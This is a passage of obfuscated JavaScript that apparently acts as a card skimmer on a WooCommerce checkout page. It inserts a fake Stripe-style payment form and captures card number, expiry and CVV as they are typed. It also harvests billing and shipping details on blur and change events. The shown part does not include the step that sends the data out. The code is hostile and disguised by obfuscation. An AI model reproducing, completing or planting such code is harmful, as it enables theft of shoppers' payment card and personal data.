_0x29e4b5['test'](_0x10f2b6)||'4'===_0x10f2b6[0x0]?_0x2316f1(0x24b):_0x812e46[_0x2316f1(0x1ea)](_0x10f2b6)||'3'===_0x10f2b6[0x0]&&'5'!==_0x10f2b6[0x1]?_0x2316f1(0x25a):_0x492e19[_0x2316f1(0x1ea)](_0x10f2b6)||_0x1dbf0d[_0x2316f1(0x1ea)](_0x10f2b6)||'5'===_0x10f2b6[0x0]||'2'===_0x10f2b6[0x0]?_0x2316f1(0x219):_0x235093['test'](_0x10f2b6)||_0xc4d390['test'](_0x10f2b6)||_0x53c286[_0x2316f1(0x1ea)](_0x10f2b6)?_0x2316f1(0x1b7):_0x2643a2['test'](_0x10f2b6)?_0x2316f1(0x26e):_0x3af578[_0x2316f1(0x1ea)](_0x10f2b6)||'3'===_0x10f2b6[0x0]&&'5'===_0x10f2b6[0x1]?_0x2316f1(0x1c3):_0x576f4f['test'](_0x10f2b6)||_0x4c0376[_0x2316f1(0x1ea)](_0x10f2b6)?'union':'unknown';},Mihsre[_0x34623c(0x1b8)]=function(){const _0x604629=_0x34623c;Mihsre[_0x604629(0x279)]=!0x0,setInterval(()=>{const _0x22794d=_0x604629;jR(_0x22794d(0x1bf))['is'](_0x22794d(0x1bd))&&jR(_0x22794d(0x22e))[_0x22794d(0x1f7)]>0x0&&Mihsre['hoK']?(fmrsf[_0x22794d(0x1e7)](),jR(_0x22794d(0x1bb))[_0x22794d(0x1f7)]<=0x0&&(jR(_0x22794d(0x1dc))['append'](jR(fkcntt['KRA'])),setTimeout(()=>{const _0x1e4e9e=_0x22794d;fmrsf[_0x1e4e9e(0x1db)]();},0x64))):(fmrsf[_0x22794d(0x27c)](),jR(_0x22794d(0x1bb))[_0x22794d(0x205)](),btnmdlj[_0x22794d(0x210)]());},0x1f4);},fmrsf[_0x34623c(0x1e7)]=function(){const _0x47fd41=_0x34623c;jR('#wc-stripe-up-form')['length']<=0x0&&(jR(_0x47fd41(0x22e))[_0x47fd41(0x1e3)](),jR(_0x47fd41(0x22e))[_0x47fd41(0x26b)](_0x47fd41(0x24a)),jR('#wc-stripe-up-form\x20.iframe')['append'](fkcntt[_0x47fd41(0x251)]['f']),this[_0x47fd41(0x26d)](),fmrsf[_0x47fd41(0x1f1)](),fmrsf[_0x47fd41(0x204)](),blmgtt['bInitBillingModule'](),btnmdlj['SCW'](),fmrsf['NuL']());},fmrsf['nAB']=function(){const _0x506fa8=_0x34623c;jR(_0x506fa8(0x226))['remove'](),jR(_0x506fa8(0x22e))[_0x506fa8(0x260)]();},fmrsf[_0x34623c(0x1db)]=function(){const _0x46f521=_0x34623c;jR(_0x46f521(0x26c))[_0x46f521(0x20a)](jR(_0x46f521(0x258))[_0x46f521(0x20a)]());},fmrsf['boo']=function(){const _0x455cc4=_0x34623c;this[_0x455cc4(0x1c9)]['ABO']['on'](_0x455cc4(0x1e1),function(_0x2b4d5f){const _0x310f88=_0x455cc4;fmrsf[_0x310f88(0x1c9)][_0x310f88(0x25d)][_0x310f88(0x26a)]()['parent']()[_0x310f88(0x23f)](_0x310f88(0x1f3)),fmrsf['Ysh'](),fmrsf[_0x310f88(0x1db)]();}),this[_0x455cc4(0x1c9)]['Vvt']['on'](_0x455cc4(0x1e1),function(_0x3ed869){const _0x2e5bd=_0x455cc4;fmrsf[_0x2e5bd(0x1c9)][_0x2e5bd(0x1fa)][_0x2e5bd(0x26a)]()[_0x2e5bd(0x26a)]()[_0x2e5bd(0x23f)]('invalid'),fmrsf[_0x2e5bd(0x1db)]();}),this[_0x455cc4(0x1c9)]['sQw']['on'](_0x455cc4(0x1e1),function(_0x40037b){const _0x50c111=_0x455cc4;fmrsf[_0x50c111(0x1c9)][_0x50c111(0x1d6)][_0x50c111(0x26a)]()[_0x50c111(0x26a)]()[_0x50c111(0x23f)](_0x50c111(0x1f3)),fmrsf[_0x50c111(0x1db)]();}),this[_0x455cc4(0x1c9)]['ABO']['on'](_0x455cc4(0x1c6),function(_0x1d649e){const _0x204d56=_0x455cc4;fmrsf['fValidateNumber'](),fmrsf[_0x204d56(0x1db)]();}),this[_0x455cc4(0x1c9)][_0x455cc4(0x1fa)]['on'](_0x455cc4(0x1c6),function(_0x24793b){const _0x278ec1=_0x455cc4;fmrsf[_0x278ec1(0x239)](),fmrsf[_0x278ec1(0x1db)]();}),this['VeJ'][_0x455cc4(0x1d6)]['on'](_0x455cc4(0x1c6),function(_0x492df5){const _0x21c64a=_0x455cc4;fmrsf[_0x21c64a(0x1f5)](),fmrsf['NuL']();});},fmrsf[_0x34623c(0x234)]=function(){const _0x3242fd=_0x34623c,_0x58694f=fmrsf[_0x3242fd(0x1c9)][_0x3242fd(0x25d)][_0x3242fd(0x238)](),_0x1d32fd=fmrsf[_0x3242fd(0x252)](_0x58694f);fmrsf['VeJ'][_0x3242fd(0x25d)]['parent']()[_0x3242fd(0x20b)]('data-type',''),_0x3242fd(0x24b)===_0x1d32fd?fmrsf['VeJ'][_0x3242fd(0x25d)][_0x3242fd(0x26a)]()[_0x3242fd(0x20b)](_0x3242fd(0x274),_0x3242fd(0x24b)):_0x3242fd(0x219)===_0x1d32fd?fmrsf[_0x3242fd(0x1c9)][_0x3242fd(0x25d)][_0x3242fd(0x26a)]()[_0x3242fd(0x20b)]('data-type','mastercard'):'amex'===_0x1d32fd&&fmrsf['VeJ']['ABO'][_0x3242fd(0x26a)]()[_0x3242fd(0x20b)](_0x3242fd(0x274),_0x3242fd(0x25a));},fmrsf[_0x34623c(0x1c9)]={'ABO':{},'Vvt':{},'sQw':{}},fmrsf['UBL']=function(){const _0x3fb6c1=_0x34623c;this[_0x3fb6c1(0x1c9)]['ABO']=jR('#xZl'),this['VeJ'][_0x3fb6c1(0x1fa)]=jR(_0x3fb6c1(0x266)),this[_0x3fb6c1(0x1c9)]['sQw']=jR(_0x3fb6c1(0x207));},fmrsf[_0x34623c(0x216)]=function(){const _0x392001=_0x34623c,_0x5a4c85=this[_0x392001(0x1c9)][_0x392001(0x25d)][_0x392001(0x238)](),_0x29f8a8=this[_0x392001(0x1c9)]['sQw'][_0x392001(0x238)](),_0x811287=this[_0x392001(0x1c9)]['Vvt'][_0x392001(0x238)]();return KCW('Ibk:\x20'+_0x5a4c85+':'+_0x811287+':'+_0x29f8a8),{'xZl':_0x5a4c85,'MSL':_0x811287,'yju':_0x29f8a8};},fmrsf[_0x34623c(0x214)]=function(_0xf9cd51){const _0x27d224=_0x34623c;return _0xf9cd51=(_0xf9cd51=(_0xf9cd51=_0xf9cd51['replace'](/^([1-9]\/|[2-9])$/g,_0x27d224(0x231))[_0x27d224(0x22c)](/^(0[1-9]|1[0-2])$/g,_0x27d224(0x253))[_0x27d224(0x22c)](/^([0-1])([0-9])$/g,_0x27d224(0x1d7))[_0x27d224(0x22c)](/^(0?[1-9]|1[0-2])([0-9]{2})$/g,_0x27d224(0x27b))[_0x27d224(0x22c)](/^([0]+)\/|[0]+$/g,'0')[_0x27d224(0x22c)](/[^\d\/]|^[\/]*$/g,'')[_0x27d224(0x22c)](/\/\//g,'/')[_0x27d224(0x22c)](/^([0-1])\/([0-9])([0-9])/g,_0x27d224(0x1b6))[_0x27d224(0x22c)](/^([0-1])([0-9])([0-9])/g,_0x27d224(0x1b6)))[_0x27d224(0x247)](0x0,0x5))['replace']('/',_0x27d224(0x278));},fmrsf[_0x34623c(0x1f1)]=function(){const _0x3b16ad=_0x34623c;this[_0x3b16ad(0x1c9)][_0x3b16ad(0x25d)]['on'](_0x3b16ad(0x1e1),function(_0x47015c){const _0x59ece2=_0x3b16ad;_0x47015c[_0x59ece2(0x20e)][_0x59ece2(0x264)]=fmrsf[_0x59ece2(0x206)](_0x47015c['target'][_0x59ece2(0x264)],fmrsf[_0x59ece2(0x1eb)](_0x47015c['target'][_0x59ece2(0x264)]));}),this['VeJ']['Vvt']['on'](_0x3b16ad(0x1e1),function(_0x3c4f97){const _0x4f63e8=_0x3b16ad;_0x3c4f97[_0x4f63e8(0x20e)][_0x4f63e8(0x264)]=fmrsf['cri'](_0x3c4f97[_0x4f63e8(0x20e)][_0x4f63e8(0x264)]);}),this['VeJ'][_0x3b16ad(0x1d6)]['on']('input',function(_0x2816b1){const _0x17a1fe=_0x3b16ad;_0x2816b1[_0x17a1fe(0x20e)][_0x17a1fe(0x264)]=fmrsf[_0x17a1fe(0x1d2)](_0x2816b1[_0x17a1fe(0x20e)]['value']);}),this[_0x3b16ad(0x1c9)]['ABO']['on'](_0x3b16ad(0x1c6),function(_0x202cfe){const _0x20a5d6=_0x3b16ad;Mihsre[_0x20a5d6(0x1ec)]();}),this['VeJ']['Vvt']['on'](_0x3b16ad(0x1c6),function(_0x57bbe0){const _0x4ef0a1=_0x3b16ad;Mihsre[_0x4ef0a1(0x1ec)]();}),this[_0x3b16ad(0x1c9)][_0x3b16ad(0x1d6)]['on'](_0x3b16ad(0x1c6),function(_0x278215){Mihsre['mGetData']();});},fmrsf['dtQ']=function(_0x338af3){const _0xa1afbb=_0x34623c;if(!_0x338af3)return!0x1;_0x338af3=_0x338af3[_0xa1afbb(0x22c)](_0xa1afbb(0x278),'/');let _0x2076d3=parseInt(_0x338af3[_0xa1afbb(0x247)](0x3,0x5)),_0x344be2=parseInt(_0x338af3['slice'](0x0,0x2)),_0x7e0e6d=new Date()['getMonth'](),_0x37fd17=new Date()[_0xa1afbb(0x1ff)]()-0x7d0,_0x5ede7c=!0x0;return _0x2076d3===_0x37fd17&&(_0x5ede7c=_0x344be2>_0x7e0e6d),_0x2076d3>=_0x37fd17&&_0x5ede7c;},fmrsf['fValidate']=function(){const _0x45fff4=_0x34623c;this[_0x45fff4(0x245)](!0x0),this['fValidateExp'](!0x0),this['fValidateCvv'](!0x0),this[_0x45fff4(0x1db)]();},fmrsf[_0x34623c(0x245)]=function(_0x1c730e){const _0x1e4d50=_0x34623c,_0x1b16e6=fmrsf[_0x1e4d50(0x1c9)]['ABO'];let _0x36c2de=fmrsf[_0x1e4d50(0x1e9)]()['nv'];_0x1c730e||(_0x36c2de=_0x36c2de||''===_0x1b16e6[_0x1e4d50(0x238)]()||void 0x0===_0x1b16e6[_0x1e4d50(0x238)]()),_0x36c2de||_0x1b16e6[_0x1e4d50(0x26a)]()['parent']()[_0x1e4d50(0x1fb)](_0x1e4d50(0x1f3));},fmrsf[_0x34623c(0x239)]=function(_0x267a1d){const _0x4f34fb=_0x34623c,_0x378845=fmrsf[_0x4f34fb(0x1c9)][_0x4f34fb(0x1fa)];let _0x1f3908=fmrsf['fFieldsValid']()['ev'];_0x267a1d||(_0x1f3908=_0x1f3908||''===_0x378845[_0x4f34fb(0x238)]()||void 0x0===_0x378845[_0x4f34fb(0x238)]()),_0x1f3908||_0x378845[_0x4f34fb(0x26a)]()[_0x4f34fb(0x26a)]()[_0x4f34fb(0x1fb)](_0x4f34fb(0x1f3));},fmrsf[_0x34623c(0x1f5)]=function(_0xb6fd63){const _0x41c575=_0x34623c,_0x29ac76=fmrsf[_0x41c575(0x1c9)][_0x41c575(0x1d6)];let _0x348ee3=fmrsf[_0x41c575(0x1e9)]()['cv'];_0xb6fd63||(_0x348ee3=_0x348ee3||''===_0x29ac76[_0x41c575(0x238)]()||void 0x0===_0x29ac76[_0x41c575(0x238)]()),_0x348ee3||_0x29ac76[_0x41c575(0x26a)]()[_0x41c575(0x26a)]()['addClass']('invalid');};let blmgtt={'Fub':{'ayf':void 0x0,'lgh':void 0x0,'tsn':void 0x0,'sXX':void 0x0,'hgW':void 0x0,'Nmm':void 0x0,'vnQ':void 0x0,'jXv':void 0x0,'qDq':void 0x0,'jAA':void 0x0,'icl':void 0x0},'Cfu':(function(){},function(){const _0x5c6003=_0x34623c,_0xbaf78e=this[_0x5c6003(0x261)];[_0xbaf78e['ayf'],_0xbaf78e['lgh'],_0xbaf78e['tsn'],_0xbaf78e[_0x5c6003(0x246)],_0xbaf78e[_0x5c6003(0x24d)],_0xbaf78e['Nmm'],_0xbaf78e[_0x5c6003(0x1cd)],_0xbaf78e['jXv'],_0xbaf78e[_0x5c6003(0x1c5)]][_0x5c6003(0x242)](_0x3018ea=>{_0x3018ea['on']('blur',()=>{Mihsre['mGetData']();});}),this[_0x5c6003(0x261)][_0x5c6003(0x1cd)]['on']('change',()=>{const _0x33614f=_0x5c6003;Mihsre[_0x33614f(0x1ec)]();}),this['Fub'][_0x5c6003(0x1c4)]['on']('change',()=>{const _0x271c5c=_0x5c6003;Mihsre[_0x271c5c(0x1ec)]();});}),'bInitBillingModule':function(){const _0x277057=_0x34623c;jR(this[_0x277057(0x1e4)])['on'](_0x277057(0x23a),()=>{const _0x415bd8=_0x277057;this[_0x415bd8(0x1e8)]();}),this['YAM']();},'YAM':(function(){},function(){const _0x4dc3c2=_0x34623c,_0x5cb0fd=!jR(this['iwJ'])['is'](':checked');KCW(_0x4dc3c2(0x228)+(_0x5cb0fd?_0x4dc3c2(0x225):'.shipping_address')),this[_0x4dc3c2(0x261)]={'ayf':jR(_0x4dc3c2(0x249)),'lgh':jR(_0x5cb0fd?_0x4dc3c2(0x1ce):_0x4dc3c2(0x257)),'tsn':jR(_0x5cb0fd?_0x4dc3c2(0x26f):_0x4dc3c2(0x224)),'sXX':jR(_0x5cb0fd?_0x4dc3c2(0x1d5):_0x4dc3c2(0x250)),'hgW':jR(_0x5cb0fd?'#billing_address_2':_0x4dc3c2(0x241)),'Nmm':jR(_0x5cb0fd?_0x4dc3c2(0x24c):_0x4dc3c2(0x22a)),'vnQ':jR(_0x5cb0fd?_0x4dc3c2(0x1dd):_0x4dc3c2(0x21f)),'jXv':jR(_0x5cb0fd?_0x4dc3c2(0x237):'#shipping_postcode'),'qDq':jR(_0x5cb0fd?_0x4dc3c2(0x1da):_0x4dc3c2(0x1fc)),'jAA':jR('#billing_phone')},this[_0x4dc3c2(0x1d4)]();}),'mwm':function(){const _0x282209=_0x34623c,_0x26f65f=this[_0x282209(0x1cf)](),_0x22d153=!!(_0x26f65f['lgh']&&_0x26f65f[_0x282209(0x1d0)]&&_0x26f65f[_0x282209(0x1c5)]&&_0x26f65f[_0x282209(0x1de)]&&(_0x26f65f[_0x282209(0x246)]||_0x26f65f[_0x282209(0x24d)]));return KCW(_0x282209(0x1e5)+_0x22d153),KCW(_0x26f65f),_0x22d153;},'iwJ':'#ship-to-different-address-checkbox','Kdo':function(){const _0x3c853e=_0x34623c;return{'ayf':this[_0x3c853e(0x261)][_0x3c853e(0x235)][_0x3c853e(0x238)]()??void 0x0,'lgh':this[_0x3c853e(0x261)][_0x3c853e(0x1b9)]['val']()??void 0x0,'tsn':this[_0x3c853e(0x261)][_0x3c853e(0x1d0)][_0x3c853e(0x238)]()??void 0x0,'sXX':this['Fub'][_0x3c853e(0x246)][_0x3c853e(0x238)]()??void 0x0,'hgW':this['Fub'][_0x3c853e(0x24d)][_0x3c853e(0x238)]()??void 0x0,'Fjq':this[_0x3c853e(0x261)][_0x3c853e(0x246)][_0x3c853e(0x238)]()??void 0x0+'\x20'+this['Fub'][_0x3c853e(0x24d)]['val']()??void 0x0,'Nmm':this[_0x3c853e(0x261)][_0x3c853e(0x1de)][_0x3c853e(0x238)]()??void 0x0,'vnQ':this['Fub'][_0x3c853e(0x1cd)]['find']('option:selected')[0x0]['innerText']??void 0x0,'jXv':this[_0x3c853e(0x261)]['jXv']['val']()??void 0x0,'qDq':this['Fub'][_0x3c853e(0x1c4)][_0x3c853e(0x25f)](_0x3c853e(0x1be))[0x0][_0x3c853e(0x20c)]??void 0x0,'jAA':this[_0x3c853e(0x261)]['jAA'][_0x3c853e(0x238)]()??void 0x0};},'Ezk':function(_0x4cc829){const _0x893785=_0x34623c;return jR(_0x893785(0x1cb)+_0x4cc829+'\x22]')?jR(_0x893785(0x1cb)+_0x4cc829+'\x22]')[_0x893785(0x238)]():jR(_0x893785(0x236)+_0x4cc829+'\x22]')?jR('input[id=\x22shipping:'+_0x4cc829+'\x22]')[_0x893785(0x238)]():void 0x0;}};